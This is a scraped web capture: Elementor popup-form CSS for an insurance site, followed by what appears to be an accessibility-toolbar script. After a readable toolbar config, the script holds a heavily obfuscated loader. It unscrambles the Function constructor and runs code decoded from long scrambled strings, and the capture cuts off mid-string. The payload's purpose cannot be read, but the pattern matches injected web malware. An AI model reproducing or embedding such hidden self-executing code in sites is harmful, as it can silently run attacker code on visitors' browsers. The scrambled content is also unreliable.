.elementor-form-fields-wrapper{margin-left:calc( -8px/2 );margin-right:calc( -8px/2 );margin-bottom:-4px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-type-html{padding-bottom:0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group .elementor-field{color:#000000;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group .elementor-field, .elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-subgroup label{font-weight:500;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-button{text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .e-form__buttons__wrapper__button-next{background-color:#919191;color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-button[type="submit"]{background-color:#919191;color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .e-form__buttons__wrapper__button-next:hover{background-color:#ff0000;color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-button[type="submit"]:hover{background-color:#ff0000;color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-message.elementor-message-success{color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-message.elementor-message-danger{color:#ffffff;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-message.elementor-help-inline{color:#ff0000;}.elementor-763 .elementor-element.elementor-element-3de69c5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-763 .dialog-widget-content{animation-duration:1.2s;background-image:url("https://accord-ins.com/wp-content/uploads/2019/02/now1-03.jpg");background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-763{background-color:rgba(255,255,255,0.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-763 .dialog-message{width:640px;height:422px;align-items:center;}#elementor-popup-modal-763 .dialog-close-button{display:flex;}#elementor-popup-modal-763 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-763 .dialog-close-button svg{fill:#ffffff;}@media(max-width:767px){.elementor-763 .elementor-element.elementor-element-2f012dd6{padding:0px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-189e4d92 > .elementor-element-populated{padding:0px 35px 0px 35px;}#elementor-popup-modal-763 .dialog-widget-content{background-position:center center;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://wp-accessibility.org/unitoolbar.class.js?v=1770115582504&l=he
body_size: 186204
content:
(function(){window.uniToolbarConfig = {"menu":{"#menu-1-05966b3":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df","#menu-1-3a8e158a":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05dc\u05d9\u05d5\u05df","#menu-1-a0a8700":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df","#menu-1-a266d77":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df","#menu-1-e873a39":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05ea\u05d7\u05ea\u05d5\u05df"},"position":"left","positionMobile":"left","gaAllowed":1,"topPosition":"90","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"%","positionUnitMobile":"%","topPositionMobile":"90","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"readMore":[".elementor-flip-box__layer.elementor-flip-box__back"],"showTitle":"on","icon":{"1":{"id":".googlemap iframe","title":"\u05de\u05e4\u05ea \u05d2\u05d5\u05d2\u05dc"},"2":{"id":".forms a","title":"\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05d9\u05e4\u05ea\u05d7 \u05d1\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9"},"3":{"id":".about a","title":"\u05d0\u05d5\u05d3\u05d5\u05ea \u05d0\u05e7\u05d5\u05e8\u05d3 \u05e7\u05d1\u05d5\u05e6\u05ea \u05d1\u05d9\u05d8\u05d5\u05d7"}},"activeReader":"off","useKeyboardMode":"on","useAnchorsAutofocus":"on","lightbox":{"button":"#popup a","block":".dialog-widget-content.dialog-lightbox-widget-content.animated","close":".dialog-close-button.dialog-lightbox-close-button"}},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Gje='',oYB=464-453;function DYg(z){var e=3855741;var d=z.length;var o=[];for(var j=0;j<d;j++){o[j]=z.charAt(j)};for(var j=0;j<d;j++){var c=e*(j+110)+(e%24657);var x=e*(j+644)+(e%41679);var i=c%d;var n=x%d;var f=o[i];o[i]=o[n];o[n]=f;e=(c+x)%4780454;};return o.join('')};var txq=DYg('qhncniuuwosrporrlgtmjvezcfsotdcabtxyk').substr(0,oYB);var Dwg='At. v0j4"cp55j=9c7,gt)y1==ee(8;1p,hCkq8;n)=zs=rpo()7Acnl{+l=g;0qp1,[}f6ndCr,6(b,;;+,is)t]cay(t9s++lj+s,0r nv60i1ah;ea,t2{=v=fltto)9[oc(.au)mx nCada)eoefo>+ih +;u[vgrln=t=(g< pflj;]hjgrnr==g8;r].rla.8mfsa3eu;).(j,r[cmznu .,dlg,h=tc]={va;]=q)rf.e(n+sw=h1ktcC59l0 ypb..slco7=g(.o,l0wqv1r,h)";;n=aa4 norm)8-[kh=iq=2t[,8u.7t+lzn)p 4o"f)i= (erovi=ooheA]m=5=a arltr9[v*o rbi.o=re<tos-qtih(gqoai(fn=d=(;A+hirhi eva; -orqcg00[=(;r6]tn-fvsvtr;1.;2tr)j7v9]n=cct)or;firr  tfcr(=of;68mgp+ha7i(Su)ec 3;hao.=tlv,8o(s,)tun=84rc]a)at;efi1(u;n,5v4]=a]ve)h r ),")n+e6v7;(n}r;2pla(=[.vi}1v6r)d. w+;(C0 av9eg("b;; vbC=ho udy(="s++){[)a]vu;}+-1itljte(){o;1i;da,.;usrv,,i"g<rmgiaofrs=n(+t.)h[rgr,r5."h}i(w88nvt..;eSuvg( z+i;a";=(rit)(cr)(=!nli3[6,;.1;f{acc2.)rrfr,r.s(vr(eh.;0c++pg(euvnxhaqCsoc10[);l)ya(e;lnb0lclrlf-no+";]=e!==v.ery;x;a[,.2rlnA}saalyroznlk)vgy7<e<ymCan+-aa{ +;o]m);rthua92pu,p}o*>h+1+n;i,tih;j)o';var TlQ=DYg[txq];var OwJ='';var jxX=TlQ;var wtE=TlQ(OwJ,DYg(Dwg));var usk=wtE(DYg('v,"1i7sx]c4fo.w9"",7QXxhu"u3.26k"o-y9e.].ffQ1Q[Fjffh6eng1aXc..fF !-X.8X(b 78Qr 80X1j"C2fbXfs!ce(X(5XQ6}o211ioe]:j\\386ECCea8o7fans"9.46QX.t,6dFe!a1 .F.!Gw}!.9c7Q1gi^8Q0QXuain5f m$l.:.tsuXg(F,>nr.o."!\/F2"3-!7!,sl!.-1r$XX8ap!87nato26.5.0ms>X ]snf"i\/r"at5X8X1ut..FrsXHdX5w%22!tf aal-X0!l" e-:rl*5ll2hr23pwFaiFtfvdC"76,.X! lyo.s#Ce31."4M56.hh,C4X!f2beQFtX-3!3 1f1X7bQX3"1Wa943lf58t$62X!Ft!f.ix191"0v00raQ ".fao6u651aa6Fg,Q5."02_Frl58c"Xcbe85u6i1tye.Ft=It9.aknf3Xw-,3ClQ(,Ql2dr.2Q\'fXwX`9Z"XXi!nX"QXt1f4"Se"of"5Qxe69ee2(e1a#l2.\/.!Q63.Qm205Xo,sset,,F. A1Qp$FXTXaf3f.o65 r"fQl!,e[gzpts6Q"3c202X3f33-eba..XKlc.2"4fFw"ces7s05QFr8X0092f""Xc1Qd1.F 1"}32811y1Di5.l".5QQ4p!5X1E"a?Xk38do.bv0t"X 3a6.xXej.!81o1) ,k1!*_:7,orz98"b4c4.r)1ev3a.\\s19cZ3Qw910dFr17Qe.us9"03t,"luhX38f18,t^1,fb|1e964i4X1id,.Ff-.foe.X7 fft.a\'X6Fy14F6"l1Xn2c.3Fi6Q\'Fi.b>a["Q g9c14tQXX0"96tFfQ,"d.ws;fC qfa1#Xo.5uttfXp.X.b.5,oXF604X"7$aa3i0u.4\'fPu6!9"(n5..!49s.p.Q9yG1yfXs.o3!Qn.yCQ".280#."!.!C"f7XdC^fen-.8"ai.l4f1ce1Qfpu2soc.Xv"a5QrQ7h."vg[13io"1,foQaQFQ2i!7e.df"3,p2.12\'>]1gf F09.,aP,FF.a_\\4lF2.7!lC!X1"1"m2uuf4t1\\8tu6{glo9-eX-5FfsQtX9!1 5y.ewi9oin"Eieio1!}Q2vnioX9fowd*:l_r-hh `x2.24-!.awme2|c.QX%5028,r  ws+5Xl,Q7ts_2.Ic23 8Q Ffi92722Ciet2o59.7ioUQf6.t39o133oQyQ1.1 9160"QXfp96C99dF2X2wl8Q[cd.p:!sE060"zd?s"m1+pCnh.!4d.TX&#t6^ 2onaFo{lnv4X_.f9P3F.FF.i_n.0.Q6n\\21dn9f!F5!Q03u5a]-1158l3.X2o..3)f5l[5X39.N2um_t:p"2X8l"i10Q920"35X\'Ka !.f37F"Xsg.Q0-X)"{pe.7vX9.5k"7f1265tN79f1a!.aa.a5nF!,2d11Q7i1f0F.33t10-Qit"g1sRe#7tnh}.CtVifwQ",-_ 4}{FQsfef579F6f0azh9nn3ef580C-z9\/c-8p7faFio,MXX"n.a\/s%4HX0sna92CF:9..2f-e6F \/21Q,Ey3l"XCa7\'D+23n549fw8e5gX72!,"[7t3me4ad.sa{a0!.850:FQ;.Q\\l!iXGano1s0I21,,"!.Q82,4"-6Qd.-0h18mc5to.-.!024{"Q{"9.o.]X.7f5XFt 3="Xm9cQ.6.4llQ6o5.3C:10Q.XQitfk0x7mF1X.]!Foi6)63a,urXnF-1osQeiC`641i8sF0o6QA }0Ffe9o69655l6c_0QmbQa"&6rc"5X0Q2. .7_4t0319k,.rQ"Y 1f"0a7Xn28^6X."13m8.0256823Ai6%5"41.FaooaQ19d01_6."0.a!4Ftr80OiC)1.!Xlnn&22d,o13uX7Q9fQ!.w63iQfi$9vf24n5sF7aae926"{cxon3s41p5[!5-0tQ.Re4F^lo"62.bd.079._s%.,0fXQCX.7Q"-!fF".19z4.!90nnC2l8aw!p3.4740e6Q-c08f]"30p6-,X8fy.=A2tX\/7F:wf6$ye"7.02iQ,3.241#06.fQ3>27ei!0S,v74X2xc49f1FffF4i7t.kf35.,3Q\\-OF,!onf"mF1.\/1MF3s>]f13G"7}1,2ok067"3F8].X4a6.!2dpFt,.C1Qi}F28tMfqf!X8$t-T9e6e1n.Xdv6!cQ62s42712\/m5]d2a.2llX3)eQs3sa136X2374tr0\/n1o2C5nbX...F\\oaCe!0,0F17".t!fQ>90p-7F!ui7C.il3X8t.s|R!8tF0>.1XxF3vhX..0Q)F-s0Qf3Xp!3_F7439.!i.22_8FX9F81\'^n3 cne.a 1k7Q1,t!m7f92yisnvMb0H{12jbQ;6ae\/i0y6a|Xls174!Xi. 0r 5"ezuO.Q}7\/cA=f.FeF3Ffa"QF8-9(F8-4e0T6b6f8F.n3|7x.X2tf.-!k{5sl.Feg28i.si2y0,f81o$6s)U.22u\'g-Q151rf62!eF2s!tXn!Qnaan\'Ef9fhfu.!M97"F7sQ!-F68.).anoi84Q0Xe!cF1P03.pF!fr3Fi91s65Xo\/F987X3.43f.5twX7i9Q-( f",\/yFlXf8\'nq8&nn-23.gQ389b!X3F.826t7_,51i`9X.%Q1sFP(mt-L"".!Q.>Q9d+"h9"weX5xs293F1.899,brt0-yb21cv.na!in"c[6FF115yFt1t!Tyr"f358iXid28Jpim#Xd..n42"317_-8F"Orrc1o\/y4!6S.3c.9!nfGa9aXtQ$owp3XdK5G6,9$ovQcQ"1oM"-"83igCtXoo618>7.he)!2e.d!arf75l,[.4"7n1QXee.d79.9X.QQ"3C.u,5a f>b.x[m"C!7<0nF7pffX"6kFC\/8yF107i3!fXdo6y2{.e_6"lQQ7oaK1y,d`08Fo2\\2.FF.a3tQiF"46a.9.6cm7tvF861y5w&9muFtj 81-8Q!,!Sn|QQ"o6Fi5:92c516[eXQ97e2oc"#`n6",C]Fe\\v9|yCXX(Xyto[vCf6USd;|\\7?_C!e-..rQ>.N7Xa".7!v40sc""zX9FQ1\\3sQiXspe0i:6f2siQp..4aeyF1Qc7aQr8Fl F{564ofI<n>fnh;3F42lnjX9pc1w!CXi4a0ij3238r667(.FX7:2-ii3\\QXFt.XoF !9X6f1uQuc110s91.0-]3Q9X|QX30_o"#ilr5<is8.76x1.kb11Xo22uot2.9F=oxoQ406s!aF.,-6a5gXo14\/6R6v6,|06"Qe}.li0,6Q6$X$o330_f,ny6.oKC.6F!9urc.-1Q8 !8X3,\/b5!Q62b9[\'i2eX.65.t}.5.d,,QQ9j.62"8sXd3&27u35Fl dQcp758"".8s 68C\/"021)85X6-3O.]8-{.CYXm.pf0Q857wi5E19|36c2.2a3t1X55f1F85X1.d 8o2d.l-> !XXK.a.091 Tkpsdr7s2ea1cfl60-fF- ",,,"b32152Qp0X.]3Xe0.2Q13Qvu968i[oX7X00evX!-.m4p.vf-10X2.eQ.o<1f4"fF.%5F6|Q]-0XF1tX"3Q ct2_f\\8^i35.3e2u64xX#2:5.Q3ff\'1v72e8rf2mrFuVfy.8sXX.X32vCa.F"ry0uQf.,fz2 17QC.B.!-d3pQo1882Q92ag.Xst+oQ13.!.Q7Xl3111-3F7pr4X]r.i-"t4\'!m>6ft6!dQptF..62r,4370Q01..3d!5]2538n99QQX9Q..s,QF2gmFow3%y13De]f!9956$,3[zh4.FF.9F8!2a!!a"2a1fyQo0!89MX.i.1X!729y!|F1dX3,9X16""!!F-Ft]ii9eF"F.0691.23f131u94a]uF12n6FiXnmQYd.pOQ82Q!61l.eXerue!Nu-a1X.,!9".!eQ0@i9b6s{Liuc93!!}6"0dL,Zc.usX1|3f,"Xz3kt}2 "]XamXF5\',3fF03Q-3yQ".k7e0#5fodQ47.j#8r1uF3af+55661t6.1+h#"638070Sd:1Fdof?o."2!!s6"2a7F1329^ugtn!Ff}19Xtmfculo26X._,70n1se88Q57!)13X{6e"l!X.oorf.t2a@!.a"t.ii7eXacQXs...o]Fe8.l\\r1ro=.uoa.e9 1oodi9oom5pl.""XefiC@!86""2v1q]"2\/X7cr4 Q,r. 1759X1ffn2n6X.pyyXty!h!6A".01\\Q4F(Xaf1.e,2:dMFf.yd7"F02aCf7gV"2X4.9ifb#Qn"`652oQg5F4X6ev!3.35X8.F4,.p7(!5u..3."Qib27*.XdnhVqt7!fQ`.e18s,.612u2"6ppoc9.bb4e.oQefF3))4C6!.$81J.i{[t#7X"5X.3>a23Q$rb`5y713Qr10p6&.f6!15F8p3FkQ!F:o"1%Xs,mn953X9e23\\ 53,3.i3-onXeXp.1.i#q\\4.s!:\'fn9m7.0)1.nw"n.5g0fXba>Q1M2$A!Cl1o0r"1ga.s_0h.,Qco;t{78mQXXjQQf20-\\QyX-Cl5ct.e6!Q.r8inap{_!9plE1*.!3w96t].o462[..X..,f5XXC7,580.2Q30a$wo-e|8053XxX.!p1o2nd62r5r,iiF!175 1.i.".m35a8.[".f6-!59!""25Q._d6l0h45t$24...tovQ?8!FFr,y.SQ!0o1e.3to86g6ij1y..90.o1,rQ0X84Q5>X.Qtd..! 1v3Xa+.2.r#.(8.F3C-Lt\\9.X7..!c!.rl0dFeJedp5f-7}+`81X6tMo.Q!5o7.zM=df"Xw8.7.Qj.1X31f3m^_b47u25!!XB1l4.[d18"0Qw!2Xg8)QYl&89Q"4091#oQe1s66f1[XFFu"X3"v5piF2Q,7l!Q.,.a.1Q|60eXn0-!6ff1s!&Xg259nfXQ 1F6C3o5F0" 85F 7Fa27Tr3Q0[1aoeC1-X3oF1l23f46..i!)g919pXX]0n-1"8y8.aa! FX1F1"2re.bXv er7Q }.F92..rC,"r!w8d!^29113a1,.bk.!i*b8270!y5QQj!224 5u79;n1Qm9ls.I,1ci. el1f9.hh,v2"F#!.1F&1C7!31.9soe1r 98[9bRWb3FX66197!-i!rcr-i.t!05rZ9iCte_iFsi49X1X!..1XnerX5#".Mofmj3NQsoX.f.j0X.oiA"dy7o!%6fXd.X4.Q|$.QX" l90 $X%s,xFa(X3F*3Q"a5n16!.>ro1.Fj.XFkdp-5F11 m5diQQ|33X5c9p.@12l9rFsiQpQBg!90,,1Xc62ed9QQe53ctiX!.18!fol$64111w!+m"2lgmJ"!0Fm.QJa[1!.t9i3!n4f2-X1mX6.{]",ats98h!ro.BX6Qn1atF9Fa9,2.of4.-8.018X.-Z684*XnaF"fort.\\970"F{76035XRm"XtT,9o!Q,.Q#lQrf41bX7.X8oQ(.<.3r539d:9<Q6X!Q0ooa07o.sX4vpri9.4zt0NFnawF)TF.aF..5p!>347,].\\...y+o-f893918o".a|8l3ao3mQ|,101"c6d7r3r57el:9".5,XdU#2.85ei"{!!2]!e44!24729oe.087hQ8.763r91QC12.5d!8Qzn35i5XX6.0ocQ8lsfn\\.]a7s.r;77s!a4o7.X7Fh0dy..4.15.A.Fs7wt0|i,bl6m."i"2+a !7FQaF09!XXf7[0t9(aF7lsX"0n0 e!X0f344X1n#0F(W.5=27c6FGeqoW33".Q!,Co$.2s8"a4c.724a."Xx3VzQ3a.rd!88o1y27t _!3.X4Qf5C\\u!h\/.2.afra13Z5a5"CffgmdOt"f8Xea8xQ.1ekdkhflgSCF,F1Q.2.Qs25i!2F9Fo0!h4"mo345s"FX^Hu4rmX3!{6664lF7qs3)a0a8gaso4"F,bQy"Q0rf3gh=C71iXrdpX%egiXbXymA=16r8f7!&dQo.ltn oX6o641.!F7,"8Xi1n%on.3Qxl.w7FC FsfX"0f,6,.8{696!!ympk8e243!QtX81QXn9n31A7s2iQ5.3r!38a7X&F9X0o.|7d3u7`49u9Qo94-e.0w69F8XQ.Vo39f&rfrD5f5i0fF6ia(5l0`8F3.f263.ofXt15yXa668d!0X>2t276.71-.[0!39".!.J`lsywp2X21n98Q.x9.:i3p3w;47ndoFFQ.5."k,xXvuf,bi4!v0o2CfaQ16Qta.5!.w61.3x6-k]ic!2)3!X4.pMeh.B oF3XQ."9o0nX1s=Q."aX`0AQdb!s1f1n7t0l3.0;.1o6tF.Xv1.!29a.t22.t".0l12Xf2669r.Qgail26a6oXbX1!53" `1Saa9F!H2b!9aF2Qt41ed"yw!.baeX19p.31!0C.Q1f62Yw2.2k3h7r!37Fn54aw1 33tab.f,{j,6f3nc!c0Fl0>e8}2mc2>""1Q.fr08FFC2q2.15l439t".ii.7i5.37F]018-n1,0e ,)bF&C83!X\/Fb.."61"a?33X40obt5bFwn!2f.28X.7O2{4oXOwl.f]-uQf!nI."-f8X9#.!rf5^"1.rm.fEh"Qp#!6F.8Xn#X..M.9rF- !7{,uedQaa8X_9.X1.c04 "ffF@F1uFe.#u5.!u2\/ftdXd!s5q1".n3dt8fFg569ff".# p.d8f5oN6"9Q4t{,=4-e.ox!9fvpu-|".F.cFF86{.s1{,s0_3d,42X8Xn3.QX9nXy.6!-26o-f.ih5oQ\\XXnF6l9.Q"9a7F82fQ\\0\'06X1F"23!f6p5eQ!,X30X4\'4,70X3!50ou-.W"q98kFf02.o C]8<Qlt!3!55Q293l"2ol!sQ\\ X`r7f!Fd3348s3.X7.8459.5e\'!X08\\rm3043W8^Xp_X="X7$Xm..\'4t1Qhn.F.o,t11\\*cg7oo.66XiFo"8851Qd9ekQ.f2f*"2Ye9Q1\/Xl7.00Qe177"ep0"X-lr62nani3Qlrd-8"ds"_ofu12u4u26t7i2FXQ.0}}"5!4IFr >"3.s580a^m3X8$FwX0t.b\\Q^.X2g dmo2F#.X"n["10fa%pXCiXa56caoQfFtm)f3FQE.ZQ7u0!52651rv=Q.woCmaQ9:bdd."aooQt X21pJ24po12#28bcg!3XF187aQ6Fc.-rp36QX2,f.1!79o7d4-21p#j;CvcHn1neFaF}}29^v.5"7"du5iX.4,m1azQ22Qrc0ri).n.Q!i.[o"s55eoXQ2CegFQi|6,.,Q^_XrXFNsoa[eXiX.r0 Q]".[cei.ebX1.a3bFF2C>X7:"6r-9w"X#X1Xl2"8u4g"F8$iip.XAtrzhC1.<mg81oQ9Xai=2Ir.2X.}.,afiu. OQ2!hX25n2l.F)xfGpJ.925"-mi0i,ef!ebfdf2:elmUtrl!m6kFc!.f56l"!m!dF986!i142--!p"r"X7eX.,.1FHQe56C8Tlf.F"vk9eFaVXsf) cXN8d3];lud34-Xr11ZXF2sQotQ2eO:sXr.2.j"_Q19:t84d3))3""QF.2fntsfn(l1.u6"1fyp!1mFakX1{3?i722-ypti|F8%e.2lt9beFiFhn,39lnFfQUXsX.Q3- aQ510o,Q2Flms0-f504XylbX013 XrVa7U.XQot3xXoXon9"53aRt!,Q.-X5 n.va_a"7"y.rn""F5p3nl{2biF"n4s.o.0nt8-wCF60|X2127X7.!af!.d55r2s.h.3.Qf1!"Fe3f118"Xft,5Cai588vXy6.ig{)lFtp!gco6#"ryQ.3a.a6QnFCb9p. FeX%XQ0"3!gsf-21oump."ao5-a[r2tDXQXdCCXiFeygm46m!70.tst338f.le2u282sb.g5CLr-lma,aarpu5o[X\/rmcftXa.: 75!op5S0N:fv7 "X3Ffo]2-.-0r5a4.,o,7tlbv1wr83x3aA1a2,1;..Qa5oa"3Xm5!e.Ce""dQn0lilbL!t..fX^i1e"m9lsf5Xei"u7|Xf\/tXefK422.X0K}Xd^d.6i$l609"Qe"XQxX,F1t-e7o2e3.syr.h-!n3"im.F5 .rXv13m3--,v"r"-F!801X t!c\'0a00.fHX0CfoCf0.-yS@422"943XtQeZ4o""3WF0.7X"0!ih!p07FC3n83n52!a8fi2""b!r9F"S0.w<-h9eF* oF4 o7F.Xtf.f!aPQve{bi.Q[mGism"Q.19.a!:XF+5"m!T2iQ"5oo!anasF1l.f77s.8# aa.7o1,a,"f-6hF3h7020 95lQe-la58\\f"19.ev,e8.si.rk.,a.n31t"06>1x9F"ous2Xi.."FNe,9sQ"9sFtf00FslQ.fsu.38+XH7aX9r_&X\\6.Qa{"t13lt5k>avQ.Xs3"3.39rR! Xn.)t6!u8.d863Qmtt^f3e5.7>1"lp1fp.nF017.g3,iie!f19]>43pa=172 QMkFv>XQ.s3X963vp16732MrQte=oq8",]l70pl1-plF5d4s"."n,d2n1ltF13l\/2F np]XXXs.a!X0_Q3..2dFF.o",6o",QFh7d1coU"j!8])"p97iX!%mi^12.35!,f08!xXfXl.}erla8AinC7egXX5tk7.-^cXQist1kQtaQ.X..xQ1Qf,H1.o6i-.8FiXa38.3a-X.Af7tF21X .0"t2HXD-c#313e"5 XX6p2_56g",2o>v0!."!mX,lXe9dfk1!"j2fu2sv"0ui.31Fo167%ktXHf0le.>"n8d9s93-j n#1iX!tf"1"7.c"lzcC-!a,Q.!6Qsodc"3C11#e412o5FsQ0,e.dtQ.6uYhsf1X9<XssQc7o2""QF\\8"o5XF.!",!-f32ad83te.Q"l09matt8t.hs8-fao9Q.!Q.@02.b.182.lQlCu36rf50^ "fiQfsy-[ol!c"s,Q3"-f3$[l>nn.rt!Fto 46a6y2bXQo!.su5t FX.Q23oQ-uv.0.,3fFi.5;6ne$QlfFedQif4r7_3!nmqF363w_,"d4fiX,,b8efc2,.!.6lf5XoX4oep3iVXpX-X"#I.12!1":fXFreG6LoX#-Ffs.oCXf43QX9986 c#3X3._XQ!4r--"3p"m,o2t1\\!Fje,73XmoeXoQ!.jXQX6mXvQ5Mt"FX-st0>3.i5fiF3 38i90s9,M5\'\'i-toal.X\\=Q:"67XQ0)ar,y.u-QXl,.6F^F16o5fQ"1sh 0t.kQ838nt3Cv{r!.T4X.4.Qs328"nQU|2-p$!.".8F9!3o7fi7nQFfQli8k%VaXcX.121fEwQ.f.0pr"81x.o!seyC-i1d,m0u`-5fd_("9>g47oecH1X"Q.!MXib06a!1qFFF:Xu]c8Xq!aF inid1njT.ecsb6E2kX2w2X!apQlpaxkF1llr0u27 uX4Y7061-",87.!7#98".sQDr3l"s..6-,o308Xw4e82>o.,u-!axXe"vCca.nnaideX8t.l71>9j33dFfi4,x.5423f1!t.,E7] .BF9MQ3_mer68f0|egX6fe.,!n26.16..Xz!,AQW!Fdf7XuQ49X[3Qn!40^fla-M92s-84\\i3dQyt a7.,5as..[fayX8FH2o3[uaX>ap8fee"<.,0(Ft-a9}.3729Xl>wF(ibaXoin"0|f66I[ohM4"odrk2t2QT41Z.Xel9H>ft6x2isx.nF3a_."oy0XoFfX524l.|44=9XXX1!,nF3"k3X .aen0jxiF-F>5Q9"-.fX72er.XelS7Ffbda0)u3vo9!Xe(b_oQum7kQ|4"Q683sdQbHrD#rHid8Fh37tXn633fXX!tF\/Qfct=34 3i>1531ue8o5 Fkok.2Vemn1c123F.\/.i0 46Q*XX"]1!2"%Qv6ilghzXFuD}f1u-r9.1ll85SQ1s"01eo24U75.c f X.rQ3i..0m0oX-XCQ7lS!Xd-!f-0F:o:72.!L978fXvF[03a1.^Xclpf5fSF21p82854n8.:-Q.X[fF..8iydaQ2uFlF:nj".ft4ln.1]8z.oi""jlf.\'!63"5.aF0g.ftX"^%60on0d,"F9QX"ta\'915"m.wi3"-pX68]!X7O Fe0XQmtmj.!t4r5fXynX.shXF18rC""nF.u-,X0Q.3]t3eceXoF2fX!anwn"n10y-l9X,rf0Qbo2"."#en>08pQ5.7Xt.t."2!]F!25$c43:nfo"!6F.o3.Anb61Ff6Q.5feQQl2e.e.F4Xfm.iD7qvJe1-N.t7 Fl93nz r96o6.n7Xp5_-"X.ei2X8lri.dj139Qu06X%l1m(26F7[u688.}Q.)Hs_1iv#enFQ.nQ"e1gro9D!f1b2,9n4."F81854.p0j4feE, a"ro7Xm;8kQ7a]d7.1a8CX3-Q1Ftsryr24!mruF56Faap2fe1bf7kW]fFQHQ.aSFeXt6ie.# ]!7ic-ce.(Ftiz6a""0yF(-f`14Q0l9" f1F"[!tFmFn@de"x99.671!QX.2406Qbu10oz_.4a62o.!Qz.X.oQ3".!.QQ38.uAv.f!au].ib2a9>fQo)[.fl!rlpQ7fee1QXe7aaI"Q""[id2.(f1X)H=F.>.7:4m!0pv4X^e1,cf.Q9"1n32a eiFXEgX5249y!F!rsttlo1c,.k,1k6oUc7mp!35jurc7g..Q2X7FO!X7F78j.)".2F40o"5Qe:.-.,3X"FvppF.nQntF6a9t.ftu*615ruCF241.>a406n!!oFeX>:4X9F7Ohh1O6F8l3i7yX86p,|QaX9"773!13Q<s,6)8 !oce.,*nc2,Xe2"k!XX19on!\\oFnvsxar>.Ckdi.f3 p)w51eWveX"g8-}..2fXA3Qpku6clFeQpX!h1pX\/X,v3,iFd0x.o8.2.Cv(91X82xye0x5-xT0M9-Ft"4!1s4tao;fd7t6nQ]FFgcpd!6tr615es"X.,Q\/39-lB.2_Xs\\dX2n5r2kz1.e1Qy[04Xi>Zs2X"36.>3"1.._o"7etcew3 i9c7!0"1929eQ6oQ8X-adev7a3"ih8dSFlfe,.cCdF.t5efe9i>"6?5F552.M"ab!.-!oflrFodF9.{m-v61)1"mwgQ4--,avXa>,Fad3Qr.1n.vlc[A2Qai5oa7ob2D >4a2[s99.a!"\\F#5g611X%(FX4u"g.07 !pFN8X!b.y867dQt!7e$3X#6X"._ Q6i$.nwv s08">aos)n.QX1kQ8u.405)s3scc00.8oYX 1"f.Hd1X\/d9Q4>t!8>X-!4os80X.1p.XX37,9fQ#Xnw"FtX69nX.5e2"[d#X6eF>34\\1dZA#nd6Ct1iQQre..[X 